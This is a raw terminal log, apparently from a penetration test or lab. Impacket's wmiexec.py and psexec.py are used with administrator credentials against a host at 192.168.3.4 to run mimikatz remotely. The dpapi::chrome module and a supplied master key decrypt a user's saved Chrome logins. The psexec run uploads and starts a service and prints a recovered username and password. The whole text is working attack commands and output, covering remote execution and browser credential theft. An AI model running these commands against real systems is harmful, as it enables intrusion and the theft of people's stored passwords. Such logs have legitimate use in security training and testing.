 cengsiqis-MacBook-Pro:examples cengsiqi$ python wmiexec.py administrator:toor@192.168.3.4 'c:\users\public\mimikatz.exe "dpapi::chrome /in:\"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data
\" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d" exit '
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
  .#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # dpapi::chrome /in:"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
URL     : https://www.baidu.com/ ( https://www.baidu.com/ )
Username: admin
 * using CryptUnprotectData API
 * masterkey     : 1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
ERROR kull_m_dpapi_unprotect_blob ; kull_m_crypto_hkey_session (0x00000005)
mimikatz(commandline) # exit
Bye!
cengsiqis-MacBook-Pro:examples cengsiqi$
cengsiqis-MacBook-Pro:examples cengsiqi$ python psexec.py administrator:toor@192.168.3.4 'c:\users\public\mimikatz.exe "dpapi::chrome /in:\"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data\
" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d" exit '
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.3.4.....
[*] Found writable share ADMIN$
[*] Uploading file cyuJVXkl.exe
[*] Opening SVCManager on 192.168.3.4.....
[*] Creating service dzic on 192.168.3.4.....
[*] Starting service dzic.....
[!] Press help for extra shell commands
  .#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # dpapi::chrome /in:"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
URL     : https://www.baidu.com/ ( https://www.baidu.com/ )
Username: admin
 * using CryptUnprotectData API
 * masterkey     : 1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
Password: p@ssw0rd